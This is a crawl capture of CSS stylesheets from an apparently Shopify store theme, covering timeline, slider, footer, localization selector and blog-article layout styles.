.splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.timeline-container {display: flex;}.timeline-content {width: 100%;}@media screen and (min-width: 750px) {.timeline-container[data-sticky-content="true"] .timeline-content, .timeline-container[data-sticky-content="true"] .timeline-container {position: sticky;top: 2.5rem;}}.timeline {--point-size: var(--point-size-desktop);width: 100%;position: relative;}.timeline timeline-slider {display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.timeline {--point-size: var(--point-size-mobile);}}.timeline--vertical .timeline__items {display: grid;gap: var(--items-spacing-vertical);}.timeline__row {position: relative;display: grid;grid-template-columns: auto 1fr;gap: 1rem;}.timeline__rail {display: flex;flex-direction: column;gap: var(--line-point-spacing);align-items: center;}@media (min-width: 750px) {.timeline-container--vertical[data-desktop-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .rich-text-block {text-align: left;}.timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .rich-text-block {text-align: right;}.timeline__row {gap: 1.5rem;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row {grid-template-columns: 1fr auto 1fr;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row__placeholder {display: block;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline__rail {order: -1;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline-item {order: -2;}}@media (max-width: 749px) {.timeline-container--vertical[data-mobile-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .rich-text-block {text-align: right;}.timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .rich-text-block {text-align: left;}}.timeline-container--horizontal[data-auto-align="true"] .heading, .timeline-container--horizontal[data-auto-align="true"] .rich-text-block {text-align: center;}.timeline__line {position: relative;width: var(--line-thickness, 2px);flex-grow: 1;background: var(--inactive-line-color);width: var(--line-thickness, 2px);}.timeline--vertical .timeline__line {margin-bottom: calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1);}.timeline--vertical .timeline__item:last-of-type .timeline__line {margin-bottom: 0;}.timeline__line::before {content: '';display: block;position: absolute;top: 0;left: 0;height: 0;width: 100%;background: var(--line-color, currentColor);transition: all var(--line-animation-duration) var(--point-animation-duration) ease-in-out;}.timeline__item.is-active .timeline__line::before {height: 100%;}.timeline__point {position: relative;width: var(--point-size, 32px);height: var(--point-size, 32px);font-size: var(--point-size, 32px);border-radius: var(--point-radius, 50%);background: var(--inactive-point-bg, transparent);border: var(--point-border-width, 0px) solid var(--inactive-point-border, transparent);display: grid;place-items: center;flex: 0 0 auto;z-index: 0;}.timeline__point::before {content: '';position: absolute;inset: calc(var(--point-border-width, 0px) * -1);opacity: 0;border-radius: var(--point-radius, 50%);background: var(--point-bg, transparent);border: var(--point-border-width, 0px) solid var(--point-border, transparent);transition: opacity var(--point-animation-duration) ease-in-out;z-index: 1;}.timeline__item.is-active .timeline__point::before {opacity: 1;}.timeline__point-dot {width: calc(1em * var(--point-dot-scale));height: calc(1em * var(--point-dot-scale));border-radius: 9999px;background-color: var(--inactive-point-icon-color, currentColor);transition: background-color var(--point-animation-duration) ease-in-out;}.timeline__point-text, .timeline__point .material-icon {color: var(--inactive-point-icon-color, currentColor);transition: color var(--point-animation-duration) ease-in-out;line-height: 1;}.timeline__point-text {font-size: calc(1em * var(--point-text-scale));}.timeline__point .material-icon {font-size: calc(1em * var(--point-icon-scale));}.timeline__point img {width: calc(1em * var(--point-icon-scale));height: calc(1em * var(--point-icon-scale));object-fit: contain;object-position: center center;}.timeline__point span, .timeline__point img {position: relative;z-index: 2;}.timeline__item.is-active {--inactive-point-icon-color: var(--point-icon-color);}.timeline-container--vertical[data-style-vertical="accordion"] .timeline-item__body {display: grid;grid-template-rows: 0fr;transition: grid-template-rows .28s ease;overflow: hidden;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item__body {grid-template-rows: 1fr;}.timeline-item__body > * {min-height: 0;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item {cursor: auto;}.timeline-item {transition: opacity var(--point-animation-duration, .25s) ease;display: flex;flex-direction: column;}.timeline-container--vertical[data-style-vertical="classic"][data-animate-vertical="true"] .timeline__item:not(.is-active) .timeline-item, .timeline-container--vertical[data-style-vertical="scroll_activated"] .timeline__item:not(.is-active) .timeline-item {opacity: calc(var(--inactive-item-opacity, .7));}.timeline__item.is-active .timeline-item {opacity: 1;}.timeline-item__header {min-height: var(--point-size, 32px);order: -1;}.timeline--horizontal .timeline__items {display: flex;align-items: flex-start;gap: 0;overflow-x: auto;}.timeline--horizontal .timeline__items > li {scroll-snap-align: start;width: 100%;flex-shrink: 0;}.timeline--horizontal .timeline__row {gap: 1.5rem;grid-template-columns: repeat(1, 1fr);}.timeline--horizontal .timeline__rail {flex-direction: row-reverse;justify-content: flex-start;transform: translateX(calc(-50% + var(--point-size) / 2 + var(--line-point-spacing)));}.timeline--horizontal .timeline__point {margin-right: var(--line-point-spacing);}.timeline--horizontal .timeline__point::before {transition-delay: var(--line-animation-duration);}.timeline--horizontal .timeline__line {flex-grow: 0;height: var(--line-thickness, 2px);width: 100%;}.timeline--horizontal .timeline__line::before {height: 100%;width: 0;transition-delay: 0s;}.timeline--horizontal .timeline__item.is-active .timeline__line::before {width: 100%;}.timeline--horizontal .timeline__item:first-of-type .timeline__line {display: none;}.timeline--horizontal .timeline__items {scrollbar-width: none;}.timeline--horizontal .timeline-item {padding: 0 var(--horizontal-side-padding);}@media screen and (max-width: 749px) {.timeline--horizontal .timeline__items {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.timeline--horizontal .timeline__items {margin-right: -1.5rem;margin-left: -1.5rem;width: auto;}.arrows-container.mobile-under, .arrows-container.mobile-above {display: flex;justify-content: center;gap: 1.5rem;padding-top: 1.5rem;}.arrows-container.mobile-above {padding: 0 0 1.5rem;order: -1;}.arrows-container.mobile-under .splide__arrow, .arrows-container.mobile-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .mobile-sides .slider-button--prev {left: 1.7rem;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .mobile-sides .slider-button--next {right: 1.7rem;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}@media screen and (min-width: 750px) {.timeline--horizontal .timeline__items--desktop-slider {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.arrows-container.desktop-under, .arrows-container.desktop-above {display: flex;justify-content: center;gap: 2rem;padding-top: 2rem;}.arrows-container.desktop-above {padding: 0 0 2rem;order: -1;}.arrows-container.desktop-under .splide__arrow, .arrows-container.desktop-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .desktop-sides .slider-button--prev {left: 0;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .desktop-sides .slider-button--next {right: 0;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}.timeline-active-content-container {overflow: hidden;opacity: 1;transition: opacity var(--timeline-active-transition, 0.25s) ease, height var(--timeline-active-transition, 0.25s) ease;}.timeline-active-content-container.is-transitioning {opacity: 0;}.json-animation__placeholder {flex-direction: column;min-height: 300px;background-color: rgba(0, 0, 0, 0.05);border: 2px dashed rgba(0, 0, 0, 0.1);border-radius: 8px;padding: 2rem;gap: 1rem;}.json-animation__placeholder p {font-size: 1.4rem;margin: 0;color: #121212;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

--- FILE ---
content_type: text/css
request_url: https://sootheez.com/cdn/shop/t/20/assets/section-blog-post.css?v=112406320959278718921763658999
body_size: 664
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl=true] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl=true] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width: 750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width: 750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width: 750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width: 749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width: 749px){.article-block-padding{padding-top:calc(var(--padding-top) * .8);padding-bottom:calc(var(--padding-bottom) * .8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width: 750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px #0000001a;flex-shrink:0;transition:top .15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width: 749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta .button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}
/*# sourceMappingURL=/cdn/shop/t/20/assets/section-blog-post.css.map?v=112406320959278718921763658999 */
